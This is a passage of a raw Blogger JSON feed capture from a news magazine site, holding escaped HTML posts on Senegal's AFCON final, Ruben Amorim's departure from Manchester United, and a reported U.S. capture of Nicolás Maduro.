Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4584948783269586709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4584948783269586709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/the-death-of-charlie-kirk-nation.html","title":"The Death of Charlie Kirk: A Nation Reckons with Political Violence"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6nS7C7L_gK5Gn8pKfq0Um03N36dDRbU2afdUt7EVdTxiQs43GUl-TM5qnTFVk4_1na1c601w5Wny7WD6X_j-JGt7VBtqyRvDdQ1zf-0cXNvy7hMTVGr3oXs_AwcccO3-xnh8DPn6ZK-PZ7vQiTd5pJEeYOTn2Yd3tKFEM_cTLP3YzVaoCrWIL4-YQIWw=s72-w290-h386-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default/-/Binnabook%20Magazine?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 13607
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-21T08:17:04.542+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Binnabook+Magazine?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/search\/label\/Binnabook%20Magazine"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Binnabook+Magazine\/-\/Binnabook+Magazine?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3076"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-9109422942439411858"},"published":{"$t":"2026-01-19T10:57:00.005+00:00"},"updated":{"$t":"2026-01-19T10:57:41.471+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South Africa visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003EChaos, Courage, and Glory: Senegal’s Stormy Night in Rabat\u003C\/strong\u003E\u003C\/h1\u003E\u003Ch2\u003EPape Gueye’s Extra‑Time Thunderbolt Delivers AFCON Title Amid Walk‑Off Protest, Missed Panenka, and Torrential Rain\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESenegal have been crowned champions of Africa once again, defeating hosts Morocco 1–0 in Rabat in a final that will be remembered as one of the most chaotic, emotional, and dramatic nights in AFCON history.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Match That Had Everything\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe contest swung wildly from controversy to brilliance:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDisallowed Goal:\u003C\/strong\u003E Senegal thought they had sealed victory late on when Ismaila Sarr scored, only for VAR to rule it out for a foul in the build‑up.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EPenalty Chaos:\u003C\/strong\u003E In stoppage time, Morocco’s Brahim Diaz went down under pressure from El Hadji Malick Diouf. Referee Jean‑Jacques Ndala, after a lengthy VAR review, awarded a penalty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EWalk‑Off Protest:\u003C\/strong\u003E Furious, Senegal coach Pape Thiaw ordered his players off the pitch. Sadio Mané tried to calm teammates but eventually sprinted down the tunnel himself.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDelayed Kick:\u003C\/strong\u003E Seventeen minutes later, Senegal returned. Diaz attempted a Panenka penalty in the 113th minute, but goalkeeper Edouard Mendy read it perfectly, catching the ball with ease.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDecisive Strike:\u003C\/strong\u003E Within five minutes of extra time, Pape Gueye unleashed a thunderous shot that sealed Senegal’s victory.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E😢 Diaz’s Heartbreak\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDiaz was visibly shaken after his missed penalty, surrounded by teammates and appearing close to tears. His manager Walid Regragui, who had earlier tried to calm Thiaw, showed little sympathy and substituted Diaz at the start of extra time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"232\" data-original-width=\"474\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=w469-h230\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003EDiaz missed penalty\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🔥 Chaos Beyond the Pitch\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe drama extended far beyond the football itself:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EFan Invasion:\u003C\/strong\u003E Senegalese supporters stormed the pitch, breaking through advertising boards before riot police intervened.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EYellow Cards Galore:\u003C\/strong\u003E Ndala booked several Senegalese players amid the melee, including Sarr, Diouf, and even Mendy after he re‑emerged from the dressing room.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ETorrential Rain \u0026amp; Missiles:\u003C\/strong\u003E As extra time drew to a close, players battled heavy rain while home fans hurled objects toward Mendy’s goal.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EMedia Brawl:\u003C\/strong\u003E Thiaw’s post‑match press conference was cancelled after clashes erupted between Moroccan and Senegalese journalists.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E🎙️ Post‑Match Reflection\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn an interview with beIN Sports, Thiaw admitted regret over the walk‑off:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“We didn’t agree. I don’t want to go over all the incidents. I apologise for the football. After reflecting on it I made them come back   you can react in the heat of the moment. We accept the errors of the referee. We shouldn’t have done it but it’s done and now we present our apologies to football.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ERegragui, however, condemned Senegal’s actions as “shameful” and “not classy.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"425\" data-original-width=\"634\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo=w478-h321\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESenegal Afcon winner 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🏆 Legacy\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThis triumph cements Senegal’s status as one of Africa’s footballing giants, adding a second AFCON title to their 2021 triumph. For Morocco, the heartbreak of losing at home will linger, compounded by Diaz’s missed penalty and the chaos that overshadowed the final.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/9109422942439411858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html","title":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=s72-w469-h230-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1914978971151794054"},"published":{"$t":"2026-01-05T13:25:00.006+00:00"},"updated":{"$t":"2026-01-05T13:25:38.529+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"}],"title":{"type":"text","$t":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003ERuben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EManchester United have parted ways with head coach \u003Cstrong\u003ERuben Amorim\u003C\/strong\u003E, ending his tenure just over a year after his appointment in \u003Cstrong\u003ENovember 2024\u003C\/strong\u003E. The decision, announced by the club’s leadership, comes at a pivotal moment in the season as United sit \u003Cstrong\u003Esixth in the Premier League\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"303\" data-original-width=\"474\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s reign was marked by flashes of promise. He guided the team to the \u003Cstrong\u003EUEFA Europa League Final in Bilbao in May 2025\u003C\/strong\u003E, a significant achievement that briefly reignited optimism among fans. Yet inconsistency in domestic form and mounting pressure to secure Champions League qualification ultimately led to his dismissal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe club’s statement emphasized that the move was made “reluctantly” but with the belief that a change now offers the best chance of finishing as high as possible in the league. Amorim departs with gratitude from the board, who thanked him for his contribution and wished him well for the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn the immediate term, former United midfielder \u003Cstrong\u003EDarren Fletcher\u003C\/strong\u003E will step in as interim manager, taking charge of the team against \u003Cstrong\u003EBurnley on Wednesday\u003C\/strong\u003E. Fletcher’s appointment is seen as a stabilizing measure, giving the squad continuity while the club considers long-term options.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"315\" data-original-width=\"474\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms=w481-h320\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Bigger Picture\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s exit underscores United’s ongoing struggle to find managerial stability in the post-Ferguson era. Despite investment in players and infrastructure, the club continues to wrestle with balancing short-term results and long-term vision.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EFor supporters, the hope is that Fletcher can steady the ship and inspire a strong finish, while the board begins yet another search for a permanent manager capable of restoring United to the summit of English and European football.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1914978971151794054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html","title":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=s72-w452-h290-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6754517392381653088"},"published":{"$t":"2026-01-03T17:04:00.008+00:00"},"updated":{"$t":"2026-01-03T17:04:50.136+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003E\u003Cu\u003EShockwaves in Caracas: The U.S. Capture of Nicolás Maduro\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"492\" data-original-width=\"680\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=w498-h361\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecaptured President Nicolás Maduro\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3\u003EA Sudden Strike\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn a stunning overnight operation, U.S. forces launched strikes across Venezuela and captured President Nicolás Maduro, ending his long rule. The move marks Washington’s most direct intervention in Latin America since the 1989 invasion of Panama to depose Manuel Noriega.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EScenes on the Ground\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ESantiago\u003C\/strong\u003E, Venezuelan exiles celebrated the news, waving flags and chanting for a “new beginning.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ECaracas\u003C\/strong\u003E, Maduro loyalists gathered in protest, denouncing the U.S. action as an assault on sovereignty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: 